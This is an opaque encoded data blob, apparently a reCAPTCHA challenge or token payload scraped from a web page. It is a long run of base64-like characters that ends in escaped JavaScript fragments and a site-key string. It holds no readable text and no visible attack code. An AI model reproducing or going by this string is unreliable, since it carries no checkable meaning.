ofCl8KebsO2RMK7w6HDk19mRCnDp3Z6wotpZl/[base64]/Dl3XDqMOHLsOKwo7CvhjCm2xxI8OJDDpNH8KUw6INw5w0wpXDt8OKMzA9w4rCmSfDqsKTTyBmw7PCvWHChcKZwp/CqGzDnBNgFWnDlXcpJsKpw7zCiwPDk8K5Q2LCr0B9KVIGCMKNQX/Dp8OCwpF1wqUlw6VSJsK/wrjDqsKwwq/DkkTCimcBJMKmGMOGFFnCqcO4YgAHMcOwe0FaHzzDrsO2wrPDo1nDmsKTw7Aow4Adw7oOw5Q9QnzDlMOHJ8K0LsOgQMKMBMKnwrEOw4FFfR8mUAgUw57Dj2fDpjxZw6PCg8OFdAUhBBPDocK/HQ1mE8OsLzfCi8KoAQgrwpVxw7fCscOVQg/[base64]/Ct3cHaMKNZ8KaZ8OzT0AmSsKIEsKBw6M6w4DCo2BTaQ/Cl2QIA8KmGlZ3DxJ3NEsZGz/DpGzDomnDhR8xwrYMw4x2S8K1UGIJMcK8w6bDl8KOwozClXorw60bb8OscsOgcg7Ct3B6wq9YC27DqB7CjsO1w7nDmwp2VR/DvBhAY8Otw6oAAT5nSz9Rd3pFEnrCvHjCqsKXCBXDrB3Dh17CgzzDth3DqT/[base64]/w5bDuQoBMMKjw4/DisKwJcOIwqcDw4zDmMOMw7fDqcKAwqjDscOLOxglZw0Bw78zCcOqNMKJQAlfAgJSw5LChcOhwpRlw7TDlD0Kw586w6fCpDHCpgl6w4vDrRLCncOmcDVGWzzCg8KubsOXwqw/[base64]/GVvDhsOzM2pnwojCq2LDk8OSwpJQRGzDjcOuYzrCk8OoGHN8SsK3a8Kgwr9jbWnDh8O+w53DkC7CpMOVYcKdasKhIcOHfDIQC8KHwqzDk1YowpoNJVfDqxzDgDDCvMOtPjsEw5/DqcObwr7CvMOMwqU6wpoZw6wtw5xTwow2wobDu8KLw4J4wrZndE3Cu8K3wr4Uwottw71KEcOkEcOvw7bCh8Onw5UUFGTDvcO2w7DCh3fDrMKHw73CucKYwrIKaMOjTMKHRsO/ZMKNwqJtbsOSKyBQw4bDphgww4RCwqfDmxrDv8OyfcOIFhXDgcKtw7TDiQFywqYZF0MVw6IaAcK4JMOdwoFjIStWwrtqAV/Cm3VqS8OjcQ9te8KZwpHDsQwPPcO+X8OcfMK5M2bDlgjDvMOKwqnDmsKtwrfDpMKiesKNwpxebMKjwq9+wrLCpxRIwqhGw43ClifDsBlyKcOaTsKXDGNAw5AmRMKWT8O/LFssOC3DiCvDs2fChjvDlsOkTcO2wp3Dtw17wot5QsKTBBLCocOOw7pjZE9kw4wyw655RcOqwqUXNm/DuTYSwp9uwrYUXmVzw4HDpMOJHVfCijrCgsKiecK9GcKtAglpWsO6w4/[base64]/wpcjwopRwrARwrTCpU/[base64]/DkGgQwp3Ci8KYwo46DMKYw45TOsKiwrYDM8KlwoPCpcK3bcOfG8Kqw5LCpkXDvsK/w5UUZcKVHsK/ZMKTw7/Cn8KONcOoWyDDmBYaw4hBw4TDrsOFK8OFLcOzHcO1EXAdYgzCqkbDm8KbATtTw6kyw5HDkEx7ajHCsxpWe8OLKcKlw67DpMOVw4/CnATCkFbDuVB3w7TDtifCssOqw53DnwHDrsKKwphHw79Aw6IYw7IZOT7DrjjDuHphw7rChiBvKMOMwqMlwrFnEsK2wrzCnMOROMKFwrXDvDbCqQnChw7DtsOjJX8Owr9pS1omwr3DsWwARSDDmcKOScOWDU/Du8OBTsOzVMKjfXDDlADCiMOWT24uRsOwY8KMwrTDsnjDrmsewrLDgcOafcOfw6rCgFrCisOhw47DhsKlCsOawoPDhBxMw4psHMKsw43Cmk9vYC7DvwVIwq7CgsKCIcK3w6jCjMONHcKcwqcsSsO3ScOnY8KPTzE4wql0w6xQw5EJw4TDk2YUw6t/YTvDmVQtwovDssOyOzoeb1N/eRbDqsOyw67DjyBxwrQNFTwuGm53w64ob2x1JFM3Vw3Chi4ew67DqQPDusOow5/CriFVDm1lwobDrEPCjMONw4R7w797w5fDmcKpwp0BVF/CksKDwpF4wpxHwqjDqsKowprDhHZraj5yw5cBFXMcRSzDq8Ouwqp3VjR1fU05wqTCk0zDon3DuinCrBvDisOqS2skw6PDnC9iw7rCvcO6BBrDr8OpTMOswoRlWMOvw48PHkPDnnDCiiHDgVxzw65dw6ENAsKfw7cCwrhnACNdw5PChD/DjVsSwrM6Y3PCtMOMMAJcw643ScOIEcK9wqHDlsOOYnlywoVBwpUmDMOcw4czPcKdw6Rfd8Kqwr5JfMKVwqclGMKMGsOaAcK8KMOSbsOcEi/[base64]/[base64]/DpMO8FcKXwpzCucOgw53CnwE5wpt2W8KJwq9jwqxaw7vDl8O+Dk3Cvm7CmQx8wooTN8OtwqzDvcKiU8Olw5HCnMK4w4xSDAXDo8KhwonCmMO9e0bDnF0uwoDCv3V/w47CkFLDpWlRcgdNYMOTYwVofRHDgWjCm8Klwp7DlMO3VknCt0PDo08kenfCl8KJw5MGw6Fbwpwqwp5WbgnDl2vDkcObB8OAHMKzZxwgwoPDpFEvw4XCplrCoMOCacOEZAbDisOxwo/Dk8KAw7oNw5DClsOEwr/Dr3RMwrdualHDjcKSw5LCosKdeywjOSZBwo4nZMOQw5dMJ8OgwoXDocOgwqTDv8Kuw5oWw43DucO/[base64]/A8OPw5/[base64]/T8KrwozCgsObwpAQIsOTasOdVTTDvsO+wpXDnMKZw6LCqm5kW8KmwobDpi4xw5zDo8OePcK+w6bCncKScVVVw67CoxYjwoPCgMKfVHcqUcOdDBDDs8OQw4fDsAwHK8KyXiXDscKlalo/SMOjOnFrw6/Dum4fw78wMnfDrsOpworDh8OfwrvDicOjWcKKw7zDssKBEcKNw7/DscKowoPDg2AKAcO6wobDkMOhw6cYTDwDc8KMw6bDujYsw6FRwqXCqxdxwpDCgD/CiMKgwqTDicO/[base64]/w49KGsOUwoxdw43DrT1bw6LDjhpuRHtkLwPCrsK4w65eworDqcOOw6dww73Dq0YPw7IUUMKFasO3Z8Kow4vCisKuJjHCp2MVwrcfwqpLwpgzw6F/FMOEw7HCqj8xVMODCGbDr8KsD2bDuWlNVWrDqgbDtUTDtsKewrhEwoRdLC/DnmQYwqjCosKyw6Z3RMOveTbDliDDh8Ozw6sNacODw4B9QsOIwo7CnMKgwqfDkMOswoN0w6A3RsONwrEhwqfDih5rG8Oxw4zCtThkwp3DmMOeFCd4w6JcwpzCtcKrwok7L8K1w7A6wprDrcKUKMOFA8OXw74TAhTCg8OGw4xADR/DhS/CgQkXw5jCjlUuwoHCscOGGcKjUxYxwoXDkcKtDm/Dh8KCIkPDoxrDty7DigYpQMOzH8KdFcO9w5I4w4cvwrLCnMKwwqPCmxzCscODwoAEw4nDhFfDukJvMEgHMGfDgsKawppfWsOnwoZuw7MBwqANLMK/w6vCnsK0aAhGfsOGwq5Hwo/Ciyp+a8OOW2DCmsOJE8KfeMO+w7pXw5ZAcsOeJcKnP8Ogw63Dr8Kfw6LCrsOrBzfCoMOIwrUNw5nCn3EEw6Z0wrnDn0ILwpPCnndbwq/DvcKVaS4PMMKUw4VfHWjDq1nDvMKGw6E9wojCiErDncKRw7gnJAkFwrcOw6HCmcKRVMK7wobDhMK8w7YUw4PCg8Ocwq41KcK6wrFRw43CkCAsEhpFw6nDuVAcw53ChcKRFcOPwrRkBMOPTcOmw5YtwpfDv8O/wrzDikPDuz/DiwLDpCPCo8Kfb3TDucOmw4tPfAzCmjnCmjvDvgnDl15YwrzCtsOiImBAw5IQw6vDjMKVwrccDMKkDsKcw4oCwrJZW8K6wr3Cm8O0w50fY8O7XDbCsTDDl8OGWFLCkDpeAMOXw5wiw7/[base64]/Du8KaZwvCtMKkfXd3wqlhdsKKwrvDrcOxwr8KDTlMwoZvV8OqUBvChsK3wrUHw6jCjsOHKcKyNcOxScKKXcKtw5LDjMKmwqvDgiPDvcORdcO1w6U7X3/CoCXCrcOzwrfDv8Ktw5bDllbCgcOjw7wyasKnPMKNW0VMw6hQw6BGe0IUVcO3VyPDqCjCv8O0SlPCvjDDimI1EsOxwo/CgsOZw4xWw6URw5BAQcOFeMKjZMK/wqcRfMK7wrgfIj7ClcO5RMKNwrPCl8OkKcOROw3CtEAWw6RFfwTCqTIVH8KEwpLDgWLDnTJ/N8OWW2LCtxfCm8OqW8OtwqbDh0o4H8OnCMKewoYLwpXDlGbDuwcXw57DvsKafMOOMMOWw6ZPw65KfsOYOiQCw505Kg7Du8Opw6RsGsKuwonDnW0fCcOFwpTCo8KYw77DoA8UCcKVGsOaw7E9PRMaw54ZwqHDu8KpwrYQaCPCgR7Dl8KFw41Vw6l3wo/Clw0MLcOIZClNw4TDqlXDp8OTw6ZowrrDosOCKU9SQsO/w57Di8OoOMOFw6Zuw4cxwoZzHMOAw5TCrcKPw6fCp8Oowp8OAsKxP3/CkCFrwroIw7tKBcKjORp9ACjCrMKRRyx+MlhgwoktwozDuznCsUpCwrA4L8O3fMO1woFtEMOeHEkXwofCsMKBXcOXwpjCvUR0H8K4w6zCv8OWcAjDu8KwfMORw7/DtMKUfsOCSMOywrvDiW8jw5cdwqvDhk5CFMK9bDdnw5zCknDCv8OjdMKIS8Oxw53DgMOlTsKFw7jDm8Kyw4sQcGczw57CjcK5w7NaPsO1ecKiwpwDesKywrlXw6TCt8KzcsOQw7HDt8KQD33CmDrDpMOTw7/DqMO3Nl4hBMKLUMOHwpMMwrISM3U0NjxTwpjCqV3DpsK8ZzPClGXDnmZvF3PDvXU4AsKcf8KGGWLCtAjDn8KnwqBLw6cNAUbCicKww484MlHCjjfDmzBUAcO3w6bDuxVgw7fCncOsZF03wprCqcO6U0rDvGAPw6d8d8KUNsK/w6jDnHXDncKHwojCnMOuwpdccMOuwpDCljAqw4fCkMOAQjLDgEtqOX/CogXDusKfw6xuC2XDkUzCssKewrgbwqzCj0zDow9ewqbCmj/DhsKRF3F7OlXCtxHDocOUwoHCm8KtUX7Ck13DpMKiFsOrw73CpkNEw4ciZcKRNFUvQsOCw499wqfDk0QBSsKHBkl0w7/Ds8O4wqDCq8Kpwp3CgcKXw7ItIsOmwox9wpnCmcKIB3IMw5/DhMK9wr7CgMK9YcKRw4VPM35qwpsNwqxtfVw6w4l5GMKBwp1ROjvCtVxZS3/DmsKfwpnDq8OEw7lrHWvCvQ3CkR3DlMOCLzLCvjbCn8Kqw4luw63DksOOesKVwrEXMSNWwqnDocKpVBltIcO1c8OZO1DCscO4woBiVsOaIy0Qw57DvMO0C8O3woLCgF/CjxstYgwZZl7DuMKqwqXCknE8TMOgQsOQw4/DisO3F8OywrINK8OOwqsVw4dXwq3CqsKEV8OjwpvDusOsDcKBw6zCmsOvwp3DsxDCqG1iwq5oI8K/[base64]/wo0rw5TCkBEiwq7ChcK6w7jDun10eHohUHvCscKRCiYRw5tedcOBwptBeMOxB8Kiw4LDgiTDp8KSw63CrCpTwoTDoz/CqcK6ecKzw77CigxEw6BHAcOgw61yBA/[base64]/L8Kqwr7Dn8KgwrXDgcKFKUPDq33DgG3CnglhworCuA8Ga8KRw71GfMKkAQ8hHiJqJMO+wpTDqsKZw7/[base64]/Cv8KRdDLDkcOHw6LCjX8SeMOCZ8Ouw6IPIcOOw5fCiDYqw5zCvsO/IxvDkRLCocOJw6XDrA7DhGF9UcOQFDPDiljClsOww58iTcKqbgcefcKmw7DCtw/CpMKsIMOnwrTDuMOawrV6fiHCqB/DtwoGwr0Hwp7DtMO9w5PCp8K9wovDhCB/H8K8RxF3dkTDnicWwpfDoQjCtWbCrcKjw7cow4pbNMKURsKZRMKMw4g6SQjCiMO3wpZJWcKjBBbCksOrwqzDmMKzfyjClAIEVsKVw6/CtnfCgUjDmTPDs8KJPcO8w7t7I8KaWDUfPMOrw5rDr8Kbw4NSCGTDisOEw5vChUzDtxrDpl8yFMO+a8O8w5PCvsOIwrLCqzXDrsK6GMKUDm7CpsK/wql2aVrDsibDr8K7QANZw4Bzw5sKw70Vw6nDpsO8XMKtwrDDmcO3Vk8Ew6U7wqITV8OOWnp5w4EOwp/[base64]/CjcO1NGJXw4Rvw7RSwoDCvWVnY0wSAsO1w7dbRS/CjcODZ8K4F8Kiw71Pw7LCrHzCr2/CsA/DgMKhIsKAP1RrRh1YZ8KxN8O6A8ObFm5bw63DsWrDu8O8W8KSwr/Cl8OGwphHasKIwq3Cs3vCqsKiwoXCkzFyw5Fww5rCpcO7w57CkX7DiTE3wrLCm8Ksw7cuwr7DlRk+wr/Cn3JoNMOFL8Orwo1Aw5Npw7bCkMObHwt2w7ROw6/[base64]/CvsKWw4IcwpYzHGJBDcO1w4rDkxkkwpDCvRZswp/CkWgJw7kmw59zw7cjw7jChsKbOcKgwrFxejRHw73DmWHCj8KeEyhBwojDp0k1EcOcIgkGRzZ5EMKKw6DDosKUIMKewqXDukLDjgrDunU0w5HCnHjCnyDDhsOLcHQOwofDgBjDvQzCt8KUTx4rXsKEw7RbDy/DlsKyw7TDn8KOfcOJwp0tbCEfSArCjD7ChcOcPcK6XUfCsEJ5c8KrwpJEwqxfwpnCvMO1wrnCgMKYH8O4QA/DpcOmwpXCoH9FwoM3VsKFw5N9e8KiG37DtAXCvA0KBcKGKmXDjsKPw6nCkR/Cp3nCvMKnXjJPwrLCr3/CjnDCt2NwDsKGG8OvDV3CpMK2w7fDqcO5XSrCgDYEFcKPSMO4wqhDw6zDgsOfM8Kgw5rCsiPCpCHCsUAVaMKMfgEMw73CtSxJd8O4wpTCl1LDuSxWwoNbwqMhKxfCswrDhWDDvQXDu3zDkhnCjMOIwpMdw4R1w7TCqENuwo1Xwr3CtFXCg8K/w4/[base64]/[base64]/CicK1DknDjMKGw6DDgMKNw63DgcOXNRbCnFLDvMOLwo/Cs8OTQ8KMw7LDnmgwPDc2RcO2Wm1hEcOdRMOETlsuw4PCkMO3dcKpfXk8woDDtEsNwo8+VcKwwpjCi0Uhw68GUcK2wr/CgcOJw5LCgMK/CsKCdTpnFXnCvMO5wrkcwr9TFlsbw6TDs07DvcKzw5PCi8ObwqbCm8OtwpAAQ8KhUy/Ct0bDuMOjwodGOcOlI1DChCPDncO3w6jDq8KYexvCjcKUCQnDu2lNfMO0wq7Dv8Kpw68TJWdKcmvCisKPw6U0dsOLHl/DhsO0b2TCjcKuw7tqasOfB8KKX8KbIMKcwrZDw5PCoy4dw7hKw7HDhUthwqrCgTkGw7/DkSRiBMOcw65yw4bDk1TCuR8QwrnCrMK/w7HCnMKxw4taBlNrUl/[base64]/PsOsZcKpZEXCoHYiHTzDvHnDv8KgwoBCTsOrBsKCw4BqEsKJIMOmw5HDqXjCicOow5MrYcOISBErAsOJw7fCvsO9w7bCnkJaw4JJwpbCj0orGhVHw6/CsiPDtFE+LhgCNzFXw7bDiRRTCghyWMO8w7suw4zDkMOUTcOMwpRqHcKDOsKgcmFww4/DvSfDscKvwoTCoEfDrhXDhDMUah1yYCgQU8Ksw7xCw4pACxYiw6PCrx1Pw7fCm0xGwohRImbClRVVw4bCksKvw7NpOULCuVTDhsKCE8Kiwo7Dg2c/O8Kwwr7DrMKlNDQpwonCosO+dsOOwozDuQvDiHQ6eMO7wrDDvMOkI8KAwqVOwoYiN3vCgMKSEyQ5HD7ChXjDgMKpw43DmsO7w7TCoMKzNsK9wq7CpQHDgzXCmGRYwonCssKlBsO/UsKWQnpew6EVwox5RmDDuEorw7zCjnDCu1N2wpzDsDHDp0d6w43Do34wwqgfw6jDgknCmRIKw7fCkExsFlVTcVvDhiU9NcOkXGjDucOhXMKPw41VO8KIwqfChcO2w6vCgzfCoHQnEToIBU88w7rDjwhLcCrCnm0ewozDi8Onw7RAF8OkwovDkm4yJsKcHTbDllHCgE4/wr/CqsK7LzJ8w5vDlD/CnsKOH8KRw71Kw6cnw51ec8OZWcO/w5/DiMKfSR1Jw7zCn8K6w4Y4KMO9w7nCsVnCn8KCw6cTw5TDm8KRwrfCiMK9w43DhsKVw79Xw5DDlMK7b2MMFsKTwpHDscOBw50hOT0VwoV2UUPCpHPDv8OVw5LCiMKQVMKmEQbDm3s1wrQOw4JlwqjCgRLDqcO5XxDDpn/DgMK5wr3DjgjDkUnChsO2wqZiGCnCsEscwo1Gw5dYw4dENsO9HwJsw5PCqcKiw4TDogzCogfCpGfCpW3Dv0oiQMOAUgR8fMOTw73DrSkUw77Cvw/DqsKQCsKgL0TDkcKtw6PCvzzDmhggwozCjygndmRCwolXFMOzOMK5w4XCnW7CoEvCv8KJcMKeGgoARkJVw5LCp8OHwrHCkBhFGDrDrx5/[base64]/wotsZgbCp8KOw6QFwqFmwq1NbxnCqsKaAy8AKgjCtsK/[base64]/DlHfCvE/CoTUtw5vCncKVe8KYw5ozaRoNwqPCpMOCcl3CvWZnwqc8w48iF8KPUREMScKcaXrDjEtrwqhTwoPDvsOxW8KwEMOBwohvw57Cr8K9ZcKIUsKTTMKjaU8nwpnCqsK/[base64]/wphnwrTDtQjCrGd5w4cpfsKLw43DkkvDgsKUwpzDj8O1w41NI8OgwoESL8KbdcO0eMOOwojCqAl4w6ALbmsUFzkjZBvDpsKSNS3DrcOyZcOJw73Ctx/DlMKGQSI9IMOqf2YkEsOabxDDjCNaKMO/wpfDqMOpPgrCsDjDtcOZwoTCmsKCRMOxw47CiiPDocKAw4VAwrcSPzbCkT9GwrVewoVgPR14w6XCr8O2HMO+ZA3ChFAswoTCsMKbw6/Dvk9gw4PDlsOHesK7dwh/aQXDh1skZ8KJwrPDnhMrGEcjQhvCjBfDvhI8w7cabnXDoWTDvTQGPMOMw4fCt1fDtsO4EVxgw61tbUJVwrvDpsOGw7N+woUtw7Ucw7zDrwROfkjCjxY6UcKNRMKlwrPDqmDCmzjClXkResKNw75/[base64]/YF/ChBpOBsKLwpPDgGwjwotyMkDCqSFaw5jCkMK5ZA/CvcKaZMOdwoXDkhYWKsOdwoTCpzZiH8OOw5A+w7EWw6fDpArDqx8NOMO3w54NwrUSw6k0Y8ONUxfDmMK2w7geQ8KvfcKHCULDucK8DRwCw4piw4rDvMKyYzDCmcOZRcO6bcKGYsOtCsK8NsOBw4zCugpYwrUiecOsFMOmw4p3w6h/IcOXRcKmYsORLsKPw6E8EGjCtkfDucK5wqfDtcObQsKkw7/DjsKww713DMOhLcOgw41+wrp3w69Lwqlww5DDp8O2w5rDo1p/ScKUAMKgw4dEw5bCp8Khw7ImWyIAwrPDjW5ILljCqWQCGsKmw6QkwpHCghxqwqHDoyPDjMOSwpLDqcOGw53CpMKWwqdLWMO7BCHCrsKSGMK2YcKKwqMEw4/DvEYewqjDgVlbw63Ds2lSUA/DrknCgcKTwojDq8O2wp9iOChMw4XCoMKgIMKzw6Rbw73CksOIw6XCt8KLHsOnw5jCuGwPw7cufyM+w4gsdsKQfTtQwrkXwqLCsnkRw7zCgsKsMzI/VSfDuS/CmcO/w7zCvcKNwpRuLUl0wo7DkjnCr8OTQWlew5nCgsOxw5cdMx44w4fDgUTCqcKBwpAjbsOoTMK4wpLDhFjDksOtwr5wwpY1AcOfw4o0cMKVwp/Cm8KnwpTCuGbDpsKDwqJowp5XwqdFIsOEw5xWwrzCjTpaDEfDlsOyw7MOQx8yw7XDrkvCmsKLwp0Iw6TDrHHDtAJ6Gk/[base64]/Dk2AxbMOAw60qwroOw4gHOT9BBk0Tw6PDqUQBHcKnwoZ7wqlewrTCkMKgw5/CimMRwpNWwpIHMxFuwp1Qw4crwrLDr0ozw7PClMK5w4t6S8KWb8Ogw5RJwoDCgA3CtcOPwrjDicO+wq0pQMK5w4RcQ8KHwqPDsMKRwrJ7QMKFwqhZw7LCvQrCpMK/[base64]/aS7CjVLDgzk3W3sfwowjw6PDmcObwqhyccKyL2thP8OSHsKvXsKhw4BMwrtOA8O/K14rwrnCssOcwoPDkhdPRU/CvjBbAMKmRmfCrVnDmzrCjMKuZMO+w73CqMO5f8OdVGrCiMOkwrpawr4oY8KmwqDDhDHDrsO6dQ5Iw5AEwrLCnznDgSjCpBEkwr1NPx7CrcO/wqLDk8KRVcOqw6LCuSLCiSNzZA/DvT4CUG56wrfCjsOCdMKSw4wgwqrCqnTChMOdQRnCj8OJw5PClGgjwotIwrHCrTXDhcKVwq8EwqQvCADDvSbCscKCw7cUw53CgcOXwrzCscOYVQJmw4XDtiJceVrCg8KdTsO+PMOzw6RQRsK1ecKLwqUvaklvDlxOwojDvCLCsGoRUMOMRj/ClsK4HhXDs8OlFcOmwpAkPEHDmSRULGXDhGZNw5J7wq/DoXQ/[base64]/DnwLCr8KnPHjCoijDvMKmDcOfZV5QSHnDv28YwrPCksKCw7zCuMOEwrLDiAPCom/CkWjCiwHDksKXUcKSwokuwrdncT5YwqDCl1FOw6cqJ3Vsw5RpKMKKFSnCvlBVw7x0Z8KxdcKzwrQGw5HDosO1e8O8H8O1K0Iew6jDosKSQVxmXcKvwq43wr3DmC7DtyDDhsKdwosWZSQPI1YJwpVEw7J7w65vw5J/LyUiFWzCmys9wp4nwqdyw6bCscKGwrbCohrDusKRSwzDuDXDs8KrwqhewpEMSzTCjcKRORomV3haUSfDmWcywrbDnMOYPcKHXMK7WRUew4Ujwq/DqMOSwqh4F8OEwot6UcONw4sWw68kPD0bw4rCicKowpXCl8K5WMOXw78dwoXDgsOSwrUlwqA4wrPDp34ScBTDrMKqUcOhw6NnS8KXesKzeHfDrsK3K2kCwo3CkcOpRcK5FmnDo0nCtcKVacOpA8OHesOCwopMw53DtU5sw5xgScO2w7LCmMOxMiYgw4/CosOHQsKeN24CwoZgXsO2wopuIsK8N8OKwpwyw7/Cp3MFMMOpYMKoM33DpsO5d8O0w77CgSAfKnFuDmgtAhEQwrXDjitdVsOUw4XDucOjw6HDjsOIQMOMwoDDqcOsw7DDlS5nd8OfS1zDiMONw7Qlw6XDpsOCOMKfQTnDmxLCvkhrw6HCr8K/w5tQKUV4OcO7GnnCm8Oew7/DgVRpRcOIbmbDsnZdwrHCsMKAMkPDh1EGw5TCkgbDhxpxfRLCrR89RDEna8OXw6PDpC/[base64]/CpMObHMOWXMOxw7HDlcKKcy14VHzCu0giOcOAa8KsQj0sXi9NwpZuwo7DlMK6czpsCsKXwonCm8OcMMOaw4TDicKFChzDgH57w5NXMFBpw6Rrw7zDpcKQPsK4VAJ3a8Kewpsda0JMAWPDgcOfwpUew5PDlgXDgQ0AVnhhwp1dwq3DqMObwrozwo3CkgfCoMO/[base64]/[base64]/ChsOjwrzCp8KRDQdxwpICwo40BwZEGcO2TcOWwpfCocKnA2fDiMKWwqoIwoAvw5BcwpzCrcKHUcOXw4TCnk/DqkHCrMKaecKILDAew47DuMK4wonCiAw+w53CosKQwrEmSMOpH8O3f8OHWTcresOBw5jDkk0iWcKcTmUcAz3ChTPDncKROk1yw4vCs3JawpZGNHDDnwBkw4rDqD7CiAsNWmcRw4LCk1InWMOkwr1XwqfDuwhYw6jChSUtYsOvTsOMH8O8KcKASx/CvAd5w7vCoSXDqg9jYMKBw7UUw4/DqMKOSMKPDSfDtcK3MsOiQcO5w7PCs8KRaUx1UcKsw4vCvn7Cj3Q1wpwsb8OmwoDCqMOoQw0EKsOQw6jDq0MZXcKww6/CtF3DtcOHw49TeHZVw7nCjizCjMO8w5IewqbDg8KjwpnDqk5xVUjCvsOIdMK1wpjCqsO/[base64]/YBLCokjClHTCqsKeWcOkIcKZe8OcRkdGLl1owqxTIcOAw77CvH5zw7ASwpHCg8Kaa8Kaw4UKwqvDkwnDhyMcEBvDuUXCt2wsw7Z5wrd3S3/DnMOUw73CpsKvw6Qrw53DqsOWw4RmwrkJTcOnCsOZFMKnSMKtw4jCjsOzw7jDssK5M0YADipfwr/Dr8KsCHDCk0JLOsOjf8OXw7/CrMKCOsOqR8KRwqLCpsOSwo/DvcOgCQNpw59mwrcXNsO5CcOIccOSw4poMsKvHWfCp1HDgsKMw6wSX3TCtTnDjcK2fMOfEcOYDMOgw6txK8KBSAADayjDpGTDs8Kfw4dNEFTDogB2Wg4/Ux0xNMOkwrjCm8OoSsKtZVs3QF/[base64]/DvsKrwqvCq3PCocOLw4lSGjTCoMKrRsKjwoXCkgwIwrnCrsO8wpp2AsOPwosWasKZMTnDu8OlIgHDiV3ClS3CjTHDisOcwpYowrLDp2FhESQBw4DDqWTCtD1wEFIYBMOsU8Krb2nDpsKbPXA1cj7DjWHCjMO9w6J2wpPDncK9wpcaw7o1w7/CkgPDtcKEUlvCgX3ClEI4w7DDo8KTw49yXcKuw67ChkA8w6TCncOSwpwMw4TCk2RqOsOgRz/DssKENMONwqEZw4cxB0TDocKeATLCrGQXwos+S8Ohw7rDlgvCtsKAwpd/w6zDqBYUwpo0w7DDoDPDtl/DpsKNw5fChSDDtsKLw5nCqsOPwq42w63CridPS1BmwrRSZcKCY8KgdsOjwr1gFAnClWDDky/DkMKSe0HDpsOnw7rCgylFw4bCscOoQ3TCp3ZVRcKJZxnCgW0YB2dKKsOkER84WGvDv0nDrlLDtMKMw6bDr8OOZ8OCLkTDr8KvQRJXGsK7wohWGz3DmSRHKsKSw73CjcOER8OswoHCilrDssO3w6o0woLDvSbDo8Otw5Zqwpkkwq3DosOuMMKgw4tFwqnDvkzDhB1/w4bDszDCtA/DhsOxAMKwSsOPBHxKwrlKw4AGwpvDtgFtQCQAw6tOBMK5fWApwofCnU8HWBHCmsOsS8OTwrJYw6rCqcOMcsOlw6LDmMK4RV7DoMKiYcOsw7nDnlRuwrgxw5zDgMKbe1gnwpXDojcswoXDiULCoX47VFTCi8KJw7zCkyhTw4rDusKYM29pw4fDhwoDwp/CkVUiw7/CucKCTcKUw44Iw7EQUcKxHArDtsOmb8K2ewrDmVBMKUYuOVzDulBgOVjDicOHK3Aaw4Ndwp8ABRUcFsOywqrCimbCs8OZTCfCj8KpBHU7w5FqwoFydsKUPMO6wpE9wr/CqMO/w74iwqVswpsxHizDgVnClMKvHHZZw77CjjLCosK7wrwvM8ODw6jCtmZvVMK1J3PClsO8DsOjw6YPwqRHw7t0wp4dJ8OPHHwpwpg3w5rCisOYFyouw53Do3EQWcKXw6PCpMOlwqwuHmXCqMK6ccODQCXDhArCiHfCu8OETgTCny/DsX3CocObw5fCmVsMV2xvWAQ+V8K+TcKhw4LDsk3DoGlQw67CnXEWY0PDhz7Cj8OHwqDCpzU7I8Orw60Jw4Fqw7/DqMOZw6hGXMO3A3Yyw4A8wprCvMKsUnNwBCRAw7VRw7NYwp3DnnHDsMKJwpMRf8KWwqvClhLDjh3DicORW0jDtBw4JDPDg8KUTAc8fRnDmMKAcylVFMKgw6BQRcOdwrDCo0vDt0t/wqZMMU09w7sReiDDp2DCmHXDhcOyw6vCmnM8JF/CjVs7w5fChsK9Y2MICU3DqyYKdMK0wqTChkrCsBrCiMO9wrLDiTLCml/CksORwoPDvcKsEcO9wqJTCmsEW3zCiEHCiVFdw4PDh8OTWh0wHcOYwpLCiGLCsi5cwp/DpG57QcKgARPCoS/ClcK6BcODIDvDrcOwc8OMM8KDwoPDiDAEWjHDo05qwrtjwqzCsMKMfsKiSsKYPcKIwq/[base64]/FsOgwptYwo0Uwo5hRU1UOHrDnx7DpsKJwrsxw65SwrjDjVdkD27CoU0pA8OoFnxkQsKIYcKKwrzCuMOdw7rDg0sHScOdw5DCtcOuYlbChjkPw5/[base64]/Ck8KhwrdIw6PDp8OaXxkgUMOiwprDhMOnwrQ5IWFnEzFiwqrCs8KKwofDvcKHTMKmK8OAw4fDhMO1T3FfwplNw4NDTXtEw73CrBzCnQ5NdcOaw4tLPGQLwrjCv8KUKWDDqG07dSFKZMKrfsKSwo/CksOqw4w4LcOQw67DrsOZwqg8BW8DYcOow6pBWcKABTDDvX/DslsxVcOpw4fDnH4KcCMowqjDn2Egwp/[base64]/DrsKfCsKxwppEwqseYAHCtcO2wrzCizBdw4zDhcKBTcOzwoAbw5rDgUzDrMOww7/ClMKaLBrDuyXDlsKkw6cKwrHDscOlwpMVwoATNnvDgnnCsQTCj8O8BMOyw7QhIkvDoMOlwp8KJivDkcOXw77DoD3DgMOmw5jDhcKAK15PDsKSPw/CtcKbw68eMMKGw4tKwrYsw6fCtMOaTV/CtsKdRy8dWMOzw5N2fXBWEUHDlmbDnHpUwod1wrxWIgcVVMOTwq9/MQPDlRLDp0gPw5Z2dwTCk8OLAEjDp8KdXkHCqsKmwq9QCUB/TBspKRjChsO2w47CgkPCvsO1Z8Oaw6YcwrUtT8O/wodlw4HDg8KMRMOzw61GwqlqR8KeMMKuw5AEKsK8C8KgwplZwpkfSmtCeFJiUcKrworDiQzCsHwyJWHDt8Kdwr7ClMOrw7TDs8KdMj4Bw7JiDMOCKxrDssK5w5sRw7PDpsO6U8OWwq3ChiUswr/Cq8Kyw4J7Ik9zwqTCvcOhSQo7HzbDqMKXw43DljhvbsKow7XCuMK7wr7CicKXaB/DtmbDq8KCTMOzw7w+dkohShjDpUEjwoDDlXV4ccOswpTCnMOpUT4Ewp0mwprCpjfDp2hZw4sZXcOfIR9mw77DsV/[base64]/CocKDEcK+w44cOiTDkjotUlDDgsKUw6shUMONbiBXw7MAw50VwrN4w6/DjG7Cu8KtejF6esKDYsO2QMOHfURYw7/[base64]/CnsOkdsOVTzIew5LCgV7Dj0ozSGXDn3/ClcKzw73DiMOdRjk/wp7Dp8OqTUnCosKgw6x3w50RSMKvLMKPPsK4wo0NWcK+w5ArwoLDpBoOFRg6UsOSw7thbcOxazl/aHgVD8K2VcOAw7JAw6Emw5BMJsKga8KFfcK2CHHCiHYaw4N4w5vDqcOOWhVOb8KQwq4yM1zDqXPCgR/DmiVmChTCsTsfc8KnJMKtRgjCqMKDwqnDgVzDhcKywqdibBlAw4Jxw77CuDFMw6zDgn1VfyXDpMKoLTxdw6FbwqMhw47CjghxwoDDiMKnOSI2BARYw7ZfwqfCoCFuesOUQn0vw7/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lfy5rEbAAAAAOGtjJ1JgEEmG6Js